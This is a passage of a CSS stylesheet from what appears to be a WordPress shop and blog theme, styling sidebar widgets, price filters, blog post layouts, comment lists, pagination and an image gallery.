  color: #303030;
  font-size: 14px;
}
.recentcomments a:hover {
  color: #cea35f;
}
.recentcomments:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.recentcomments .comment-author-link {
  text-transform: capitalize;
}
.widget-content > p {
  color: #333436;
}
.widget_banner {
  margin-top: 19px;
}
.widget_banner .promo-banner .text-container {
  padding: 0;
}
.widget_layered_nav_filters {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 0;
}
.widget_layered_nav_filters li a span {
  color: #cea35f;
}
.widget_price_filter {
  overflow: hidden;
  padding-bottom: 44px;
}
.widget_price_filter .widget-title {
  margin-bottom: 34px;
}
.widget_price_filter .price_slider_wrapper {
  margin-top: 31px;
}
.widget_price_filter .ui-slider {
  background: #e6e5e5 none repeat scroll 0 0;
  height: 5px;
  position: relative;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #a1d1dd;
  height: 5px;
  position: absolute;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #cea35f;
  cursor: pointer;
  height: 12px;
  border: 1px solid #fff;
  position: absolute;
  top: -3px;
  width: 12px;
  border-radius: 50%;
  z-index: 2;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -12px;
}
.widget_price_filter .price_slider_amount {
  overflow: hidden;
  margin-top: 17px;
}
.widget_price_filter .price_slider_amount .price_label {
  display: inline-block;
  font-weight: normal;
  letter-spacing: 1px;
  float: right;
  color: #424242;
}
.widget_price_filter .price_slider_amount .price_label span {
  color: #424242;
  font-size: 13px;
  font-family: 'Open Sans', sans-serif;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #000;
  color: #fff;
}
.widget_price_filter .price_slider_amount .btn-filter {
  float: right;
  font-size: 13px;
  font-weight: normal;
  padding: 9px 13px;
  text-transform: none;
}
.widget_price_filter .price_slider_amount .btn-primary {
  letter-spacing: 0.6px;
}
.widget_compare {
  padding-bottom: 25px;
}
.widget_compare p {
  margin-bottom: 0;
}
.widget_products .item-product-grid {
  padding-bottom: 29px;
}
.widget_products .widget-title {
  margin-bottom: 28px;
  padding-bottom: 18px;
}
.widget_products .product-img {
  float: left;
}
.widget_products .product-desc {
  overflow: hidden;
  padding-left: 30px;
  padding-bottom: 0;
}
.widget_products .price .amount {
  font-size: 14px;
}
.widget_products .star-rating {
  margin-top: 8px;
  margin-bottom: -3px;
}
.widget_products .star-rating span:before, .widget_products .star-rating:before {
  font-size: 11px;
}
.twitter-tweet {
  font-size: 13px;
  margin-top: 23px;
}
.twitter-tweet i {
  font-size: 16px;
  color: #00baff;
  float: left;
  padding-top: 6px;
}
.twitter-tweet .tweet-text {
  margin-top: -7px;
  overflow: hidden;
  padding-left: 26px;
  color: #303030;
  line-height: 22px;
}
.twitter-tweet a {
  color: #00baff;
}
.twitter-tweet .my-date {
  color: #c5c5c5;
}
.widget_fb .social-fb {
  padding-top: 5px;
}
.widget_franco_instagram_feed {
  padding-top: 14px;
}
.widget_franco_instagram_feed ul {
  overflow: hidden;
}
.widget_franco_instagram_feed .widget-title {
  margin-bottom: 30px;
}
.instagram-container li {
  float: left;
  width: 33.3333%;
}
.instagram-container li a {
  display: block;
  position: relative;
  margin-right: -1px;
}
.instagram-container li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #cea35f;
}
.instagram-container li a:after {
  position: absolute;
  content: "\f16d";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  text-align: center;
  top: 50%;
  width: 100%;
  left: 0;
  font-size: 24px;
  opacity: 0;
  color: #fff;
  margin-top: -15px;
}
.instagram-container li a:hover:before, .instagram-container li a:hover:after {
  opacity: 0.8;
}
.instagram-container li a img {
  width: 100%;
}
.widget_fb .widget-title {
  padding-bottom: 16px;
}
.scroll-to-top {
  background: #cea35f none repeat scroll 0 0;
  border: none;
  bottom: -100px;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding: 3px;
  position: fixed;
  right: 25px;
  text-align: center;
  width: 35px;
  z-index: 9999;
  color: #fff;
}
.scroll-to-top i {
  line-height: 25px;
}
.scroll-to-top:hover {
  color: #fff;
  background: #000;
}
.widget_tag_cloud {
  padding-top: 19px;
}
.widget_tag_cloud > div {
  margin: 0 -4px;
}
.widget.widget_tag_cloud a {
  border: 1px solid #ebebeb;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 7px 4px 0;
  padding: 5px 10px;
}
.widget.widget_tag_cloud a:hover {
  background: #cea35f;
  color: #fff !important;
  border-color: #cea35f;
}
.instagram-gallery li {
  width: 12.5%;
}
.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.3;
}
.instagram-gallery .banner_text_overlay {
  color: #fff;
  font-family: Montserrat;
  font-size: 24px;
  font-weight: 700;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
}
.instagram-gallery .banner_text_overlay a {
  color: #fff;
}
.instagram-gallery .banner_text_overlay br {
  display: none;
}
.instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 32px;
  text-transform: none;
  top: 59%;
}
.widget_product_categories {
  margin-bottom: -4px;
}
.widget_franco_brands .widget-title {
  padding-bottom: 32px;
  margin-bottom: 28px;
}
.wpb_content_element h2.widgettitle {
  margin-top: -1px;
}
.wpb_content_element.vc_wp_categories {
  margin: 0;
}
.wpb_content_element .widget_categories {
  padding-bottom: 40px;
}
.wpb_content_element .widget_recent_comments ul {
  padding-top: 3px;
}
.wpb_content_element .insta-slidebar {
  margin-top: -5px;
}
.instagram-blog .instagram_style2.instagram-gallery li a::before {
  opacity: 0;
}
/*===================================
 3.2 Blog
 ===================================*/
.blog-container .owl-dots {
  counter-reset: dots;
}
.blog-container .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.blog-container .owl-dots {
  text-align: center;
  padding-top: 18px;
  margin-bottom: 54px;
}
.blog-container .owl-dots .owl-dot {
  display: inline-block;
  font-family: Montserrat;
  font-size: 12px;
  color: #8b8a8a;
  margin: 0 10px;
  text-decoration: underline;
}
.blog-container .owl-dots .owl-dot.active {
  text-decoration: none;
}
.vc_row + .container > .row .blog-list.list_s3 {
  margin-top: -101px;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 25px !important;
}
.blog-content .blog-item .blog-info .info:hover > i, .blog-content .blog-item .blog-info .info > i:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover > i {
  color: #cea35f !important;
}
.blog-content {
  margin-bottom: 30px;
}
.blog-content .blog-img {
  overflow: hidden;
}
.blog-content .blog-img:hover > a {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-content .blog-img > a {
  display: block;
}
.blog-content .blog-item .blog-post-info {
  padding-left: 0;
  padding-top: 23px;
  padding-right: 0;
}
.blog-content .blog-item .blog_post_desc {
  padding-top: 18px;
}
.blog-content .blog-item .blog_post_desc p {
  color: #424242;
  line-height: 23px;
  margin-bottom: 23px;
  word-spacing: 1.1px;
}
.blog-content .blog-item .blog-info {
  padding-left: 0;
  padding-right: 0;
  clear: both;
}
.blog-content .blog-item .blog-info .info {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
  margin-right: 25px;
}
.blog-content .blog-item .blog-info .info a {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info a:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-readmore {
  float: right;
  color: #cea35f;
}
.post_link {
  background: #f5f5f5;
  padding: 20px;
  display: block;
  border: 1px solid transparent;
}
.post_link span {
  display: inline-block;
  font-size: 16px;
  vertical-align: middle;
}
.blog-video iframe {
  width: 100%;
}
.blog-item {
  position: relative;
  background: #fff none repeat scroll 0 0;
}
.blog-item .blog-post-info {
  padding-left: 18px;
  padding-right: 18px;
  padding-top: 15px;
}
.blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-item .blog_post_desc p {
  margin-bottom: 12px;
  line-height: 22px;
}
.blog-item .blog-info {
  border-top: 1px solid #ededed;
  padding: 15px 18px;
}
.blog-item .blog-info .post_social_event .social_comment {
  margin-right: 34px;
}
.blog-item .blog-info .post_social_event a {
  color: #c0c0c0;
}
.blog-item .blog-info .post_social_event a .fa {
  margin-right: 3px;
}
.blog-item .blog-info .post_social_event a:hover {
  color: #cea35f;
}
.blog-item .blog-date {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  height: 60px;
  left: 20px;
  position: absolute;
  text-align: center;
  display: table-cell;
  padding-top: 10px;
  vertical-align: middle;
  top: 22px;
  width: 60px;
}
.blog-item .blog-date:before {
  position: absolute;
  content: "";
  left: 5px;
  top: 6px;
  bottom: 6px;
  right: 5px;
  border: 1px solid #fff;
}
.blog-item .blog-date p {
  margin: 0;
  line-height: 20px;
  font-family: Montserrat;
}
.blog-item .blog-date .month {
  font-size: 14px;
}
.blog-item .blog-date .date {
  font-size: 16px;
  font-weight: bold;
}
.blog-item .post-name > a {
  color: #000;
  display: block;
  font-family: Montserrat;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.blog-item:hover .post-name > a {
  color: #cea35f;
}
.blog-item:hover .blog-img > a {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.blog-type-1 .blog-img > a {
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -o-filter: grayscale(1);
  filter: grayscale(1);
}
.handmate_blog .blog-type-2 .blog-item {
  background: transparent;
}
.blog-type-2 .blog-item .blog-post-info {
  padding: 0;
  position: relative;
}
.blog-type-2 .blog-item .blog-date {
  position: static;
  padding-top: 0;
  width: 80px;
  height: 80px;
  padding-right: 18px;
  text-align: right;
  overflow: hidden;
  background: #cea35f none repeat scroll 0 0;
}
.blog-type-2 .blog-item .blog-date::before {
  content: none;
}
.blog-type-2 .blog-bottom {
  background: #fff none repeat scroll 0 0;
  overflow: hidden;
  padding: 22px 20px 0 30px;
  position: absolute;
  left: 80px;
  top: -40px;
  width: 83%;
  min-height: 120px;
}
.blog-type-3 .blog-item {
  border: 1px solid #ebebeb;
  overflow: hidden;
  background-position: center center;
  background-size: cover;
}
.blog-type-3 .blog-item::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-type-3 .blog-item .blog-post-info {
  padding: 34px 0 28px;
  position: relative;
  z-index: 1;
}
.blog-type-3 .blog-item .blog-date {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #666;
  display: block;
  height: auto;
  position: static;
  text-align: left;
  width: auto;
  padding-top: 0;
}
.blog-type-3 .blog-item .blog-date::before {
  content: none;
}
.blog-type-3 .blog-item .blog-date .date {
  font-size: 14px;
  font-weight: 400;
  font-family: Open Sans;
}
.blog-type-3 .blog-item .blog-post-title {
  padding-bottom: 13px;
}
.blog-type-3 .blog-item .blog-post-title, .blog-type-3 .blog-item .blog-meta, .blog-type-3 .blog-item .blog_post_desc {
  padding-left: 39px;
  padding-right: 25px;
}
.blog-type-3 .blog-item .blog-meta {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.blog-type-3 .blog-item .blog-meta .info-profile, .blog-type-3 .blog-item .blog-meta .blog-info, .blog-type-3 .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-style: italic;
  border: medium none;
}
.blog-type-3 .blog-item .blog-meta .info-profile {
  position: relative;
}
.blog-type-3 .blog-item .blog-meta .info-profile::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a {
  text-transform: capitalize;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-meta .info {
  position: relative;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info > a {
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-info {
  padding: 21px 31px 18px;
}
.blog-type-3 .blog-item .read-more > a {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog_post_desc > p {
  color: #424242;
  margin-bottom: 1px;
}
.blog-type-3 .blog-item .read-more {
  margin-top: -5px;
}
.blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
  max-height: 70px;
  overflow: hidden;
  color: #424242;
}
.blog-type-1 .blog-info .post_social_event a span, .blog-type-2 .blog-info .post_social_event a span {
  color: #c0c0c0;
}
.blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span {
  color: #cea35f;
}
.blog-type-3 .blog_post_desc > p {
  max-height: 135px;
  overflow: hidden;
  margin-bottom: 17px;
}
.blog-type-4 .blog-list {
  margin-bottom: 27px;
}
.blog-type-4 .blog-list .blog-img img {
  width: 100%;
}
.blog-type-4 .blog-list .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-type-4 .blog-list .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc {
  padding-top: 10px;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc p {
  margin-bottom: 12px;
}
.blog-type-4 .owl-dots {
  display: none !important;
}
.blog-type-4 .owl-nav {
  background: #f0f0f0 none repeat scroll 0 0;
  height: 60px;
}
.blog-type-4 .owl-nav .owl-prev {
  color: #8b8a8a;
  display: inline-block;
  float: left;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-left: 20px;
  padding-top: 21px;
  text-transform: uppercase;
  vertical-align: middle;
}
.blog-type-4 .owl-nav .owl-next {
  color: #8b8a8a;
  display: inline-block;
  float: right;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-right: 20px;
  padding-top: 21px;
  text-transform: uppercase;
}
.blog-type-5 {
  max-width: 944px;
  margin: 0 auto;
}
.blog-type-5 .blog-full:last-child {
  margin-bottom: 33px;
}
.blog-type-5 .blog-full .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
  margin-bottom: 3px;
}
.blog-type-5 .blog-full .blog-item .blog-info {
  padding: 12px 0;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a:hover i {
  vertical-align: baseline;
}
.blog-type-5 .blog-full .blog-item .blog-info .info i {
  font-size: 12px;
  width: 15px;
}
.blog-type-5 .blog-full .blog-item .blog_post_desc p {
  margin-bottom: 21px;
}
.blog-type-5 .owl-dots {
  border-top: 1px solid #f0f0f0;
  padding-top: 18px;
}
.blog-list .blog-item .blog-date {
  top: 20px;
}
.blog-list .blog-item .post-name > a {
  font-size: 18px;
}
.post-name .sticky_post {
  padding: 5px 11px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  font-size: 12px;
  margin-left: 10px;
  vertical-align: bottom;
}
.blog-date.pos_relative {
  position: relative;
  top: 0 !important;
  left: 0 !important;
  padding-top: 2px;
}
.blog-date.pos_relative + .post-name {
  padding-left: 20px;
  display: table-cell;
  vertical-align: bottom;
}
.blog-date.pos_relative + .post-name > a {
  line-height: 23px;
}
.blog-date.pos_relative > a {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
}
.blog-full .blog-item .blog-post-info {
  background: #fff none repeat scroll 0 0;
  margin: 0px auto 0;
  padding-left: 26px;
  padding-right: 26px;
  padding-top: 43px;
  position: relative;
  text-align: center;
  width: 750px;
}
.blog-full .blog-item .blog-img + .blog-post-info {
  margin-top: -80px;
}
.blog-full .blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-full .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 25px;
}
.blog-full .blog-item .post-name > a {
  font-size: 18px;
  margin-bottom: 6px;
}
.blog-full .blog-item .blog-info {
  padding: 13px 0;
}
.blog-full .blog-date {
  display: none;
}
.load-more.blog-more {
  text-align: center;
}
.blog-masonry {
  margin-bottom: 0;
}
.blog-masonry .blog-item:hover .post-name > a {
  color: #000;
}
.blog-masonry .blog-item .blog-date {
  left: 0;
  top: 0;
}
.blog-masonry .blog-item .blog-date:before {
  content: none;
}
.blog-masonry .blog-item .blog-post-info {
  border: 1px solid #e1e1e1;
  padding: 20px 30px 24px;
}
.blog-masonry .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-masonry .blog-item .post-name > a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-info {
  border-top: medium none;
  padding-top: 10px;
  padding-bottom: 5px;
}
.blog-masonry .blog-item .blog-info .info {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
}
.blog-masonry .blog-item .blog-info .info i {
  display: none;
}
.blog-masonry .blog-item .blog-info .info a {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-masonry .blog-item .blog_post_desc {
  padding-top: 0;
}
.blog-masonry .blog-item .blog_post_desc p {
  max-height: 95px;
  margin-bottom: 0;
  overflow: hidden;
}
.load-more.blog-load {
  padding: 60px 0 0;
  text-align: center;
}
.load-more.blog-load > a.btn {
  background: #f0f0f0 none repeat scroll 0 0;
  color: #8b8a8a;
  font-size: 12px;
  max-width: 100%;
  padding: 18px 20px;
  width: 100%;
}
.load-more.blog-load > a.btn:hover {
  background: #cea35f;
  color: #fff;
}
.page-numbers > li {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 36px;
  line-height: 35px;
  margin-right: 9px;
  text-align: center;
  width: 36px;
}
.page-numbers > li:hover {
  border: 1px solid #cea35f;
}
.page-numbers > li:hover a, .page-numbers > li:hover .current {
  color: #cea35f;
}
.page-numbers > li span, .page-numbers > li a {
  display: block;
}
.page-numbers .current {
  color: #cea35f;
  position: relative;
}
.page-numbers .current::before {
  border: 1px solid #cea35f;
  content: "";
  height: 36px;
  left: -1px;
  position: absolute;
  top: -1px;
  width: 36px;
}
.paginationtype-2 {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px 20px 15px;
  margin-bottom: 0;
}
.paginationtype-2 .pagination_button_prev {
  float: right;
}
.paginationtype-2 li {
  display: inline-block;
}
.paginationtype-2 li a {
  color: #8b8a8a;
  font-size: 12px;
  text-transform: uppercase;
  font-family: Montserrat;
  position: relative;
  line-height: 100%;
}
.paginationtype-2 li a:hover {
  color: #cea35f;
}
.paginationtype-2 li a:before {
  position: absolute;
  content: "\f104";
  font-size: 12px;
  font-family: FontAwesome;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.paginationtype-2 li.pagination_button_next a {
  padding-left: 10px;
}
.paginationtype-2 li.pagination_button_prev a {
  padding-right: 10px;
}
.paginationtype-2 li.pagination_button_prev a:before {
  content: "\f105";
  left: auto;
  right: 0;
}
.single-post .blog-content {
  margin-bottom: 22px;
}
.single-post .blog-content .post-name > h3 {
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
}
.single-post .blog-content .blog-item .blog-post-info {
  padding-top: 42px;
}
.single-post .blog-content .blog-item .blog-post-info .blog-info {
  border-bottom: 1px solid #ededed;
}
.single-post .blog-content .blog-item .blog_post_desc {
  padding-top: 26px;
}
.single-post .blog-content .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 23px;
}
.single-2 {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 810px;
  padding: 30px 30px 0;
}
.single-2 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.single-2 .blog-content .post-name > h3 {
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
  text-align: center;
}
.single-3 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.addthis_sharing_toolbox {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding: 19px 0 15px;
}
.addthis_sharing_toolbox ul {
  margin-bottom: 0;
}
.addthis_sharing_toolbox .small-text {
  display: inline-block;
  color: #1b242b;
  margin-bottom: 0;
}
.addthis_sharing_toolbox .f-social {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li a {
  font-size: 14.4px;
  color: #c0c0c0;
  padding: 0 15px;
}
.addthis_sharing_toolbox .f-social li a:hover {
  color: #cea35f;
}
#icon-like {
  margin-right: 4px;
}
.post-comments {
  margin-top: 46px;
}
.comments-area .number-comments {
  font-size: 18px;
}
.commentlist {
  margin-top: 30px;
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
.commentlist li {
  margin-left: 37px;
  margin-bottom: 60px;
  margin-top: 28px;
}
.commentlist li:last-child {
  margin-bottom: 0;
  padding-bottom: 0 !important;
}
.commentlist li ul {
  margin-top: 18px;
  overflow: hidden;
  padding-left: 35px;
}
.commentlist li ul li {
  margin-right: 0;
  clear: both;
  margin-bottom: 0;
}
.commentlist li ul li .comment-content {
  margin-bottom: 10px;
  overflow: hidden;
}
.commentlist li ul li.comment {
  padding-bottom: 28px;
}
.commentlist .comment-author {
  height: 100px;
  left: -35px;
  position: absolute;
  top: -28px;
  width: 100px;
}
.commentlist .comment-author img {
  width: 100%;
}
.commentlist .comment-body {
  padding-left: 87px;
  padding-top: 23px;
  padding-right: 10px;
  position: relative;
  border: 1px solid #ebebeb;
}
.commentlist .profile-name {
  border-right: 1px solid #c0c0c0;
  color: #424242;
  display: inline-block;
  font-weight: bold;
  line-height: 100%;
  line-height: 18px;
  margin-right: 20px;
  padding-right: 20px;
  line-height: 100%;
  text-transform: capitalize;
  vertical-align: middle;
}
.commentlist .date-cmt {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
}
.commentlist .comment-content {
  margin-top: 20px;
}
.commentlist .comment-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
  min-height: 45px;
}
.commentlist .comment-respond {
  padding: 0 30px;
  margin-bottom: 30px;
}
.navigation.comment-navigation {
  padding-top: 30px;
}
.profile-bottom {
  position: relative;
}
.profile-bottom .links-info {
  bottom: 10px;
  display: inline-block;
  left: -60px;
  position: absolute;
}
.comment-reply-title {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 40px;
  padding-bottom: 28px;
  padding-top: 30px;
  position: relative;
  text-transform: uppercase;
}
.comment-reply-title::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.comment-reply-title small {
  float: right;
  margin-top: 5px;
}
.comment-respond {
  overflow: hidden;
  margin-top: 20px;
}
.comment-respond .comment-form-comment label {
  display: none;
}
.form-row {
  margin-bottom: 24px;
}
.form-row input, .form-row .placeholder, .form-row textarea {
  background: none;
  border-bottom: 1px solid #ccc;
  color: #828282;
  width: 100%;
  line-height: normal;
  padding: 10px 0;
}
.form-row input.error, .form-row .placeholder.error, .form-row textarea.error {
  border-bottom: 1px solid #f00;
}
.form-row textarea {
  min-height: 171px;
}
.form-row .comment-form-subject {
  padding-top: 5px;
}
.form-row label.error {
  display: none !important;
  color: #f00;
  font-weight: 400;
}
.comment-form-subject.form-row {
  padding-top: 3px;
}
p.form-submit {
  margin: 0;
}
.comment-submit .btn {
  font-size: 12px;
  font-weight: 400;
  margin-top: -3px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.instagram-bottom .col-7 {
  padding-top: 60px;
  margin-bottom: 10px;
}
.col-7, .col-7 .instagram-container, .col-7 .footer-gallery {
  overflow: hidden;
  margin: 0;
}
.single-post.single-1 {
  padding-bottom: 60px;
}
.border-category {
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
}
.border-category .wpb_content_element {
  margin: 0;
}
.category-blog ul {
  padding: 0;
  list-style: none;
  overflow: hidden;
  text-align: center;
}
.category-blog ul li {
  display: inline-block;
}
.category-blog ul li a {
  text-transform: uppercase;
  color: #0b0b0b;
  font-family: Montserrat;
  font-weight: 700;
  display: block;
  padding: 13px 30px;
}
.category-blog ul li a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-date, .blog-type-4 .blog-item .blog-date {
  background: #00a9cf none repeat scroll 0 0;
}
.widgettitle::before {
  background: #00a9cf none repeat scroll 0 0;
}
.single-post .popup_holder {
  display: none;
}
.tabs_sort .isotope.has_space .item.masonry-cat {
  padding: 0 15px;
  margin-bottom: 30px;
}
.load-more.blog-load.masonry-load {
  padding: 30px 0 0;
}
.insta-slidebar .instagram-gallery li {
  width: 33.3333%;
}
.single-1 .blog-img img {
  width: 100%;
}
.blog-type-2 .blog_post_desc > p {
  font-family: Open Sans;
}
/*===================================
 3.3 Gallery
 ===================================*/
.button-group button {
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  text-transform: uppercase;
  font-weight: normal;
  font-family: Montserrat;
}
.button-group button:hover, .button-group button.is-checked {
  color: #cea35f;
}
.button-group button span {
  color: #cea35f;
  padding: 0 23px 0 7px;
  font-family: Montserrat;
}
.button-group button[data-filter=".gallery"] {
  display: none;
}
.gallery-grid .button-group {
  margin-top: 37px;
}
.gallery-grid .button-group .button span {
  color: #828282;
}
.archive #filters {
  margin-top: -9px;
}
.hide-loadmore {
  display: none;
}
.load-more > a.btn {
  font-size: 12px;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  padding: 8px 20px;
  background: #cea35f;
  width: 100%;
  max-width: 360px;
}
.load-more > a.btn.btn-default {
  background: #e8e8e8;
  color: #cea35f;
}
.load-more > a.btn.btn-default:hover {
  color: #fff;
}
.load-more.text-center {
  overflow: hidden;
  padding: 50px 15px 0;
}
.col-md-6 > #options > .button-group {
  padding-top: 37px;
  text-align: right;
}
.home_portfolio_cus .tabs_sort .isotope.no_space {
  margin-top: 44px !important;
}
.single-gallery .gallery_right .franco-heading {
  margin-top: -7px;
}
.header-v6 .header-bottom {
  border-bottom: none;
}
.tabs_sort .isotope {
  margin-top: 43px;
}
.tabs_sort .isotope figure .gallery_zoom_effect {
  position: relative;
  overflow: hidden;
}
.tabs_sort .isotope figure .gallery_zoom_effect .img_onhover {
  -webkit-transition: all 1.2s ease-in-out;
  -moz-transition: all 1.2s ease-in-out;
  -ms-transition: all 1.2s ease-in-out;
  -o-transition: all 1.2s ease-in-out;
  transition: all 1.2s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  display: block;
  width: 100%;
}
.tabs_sort .isotope figure:hover .img_onhover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.tabs_sort .isotope.gallery-style1.has_space {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style1.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style1 .item img {
  -webkit-filter: grayscale(100%);
  /* Chrome, Safari, Opera */
  filter: grayscale(100%);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope.gallery-style1 .item figure:hover img {
  -webkit-filter: none;
  /* Chrome, Safari, Opera */
  filter: none;
}
.tabs_sort .isotope.gallery-style2 {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style2 .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption {
  top: 0;
  background: none;
  left: 0;
  text-align: center;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.8;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block {
  position: absolute;
  right: 20px;
  left: 20px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  margin: 10px 0 0 0;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc {
  color: #fff;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc a:hover {
  color: #cea35f;
}
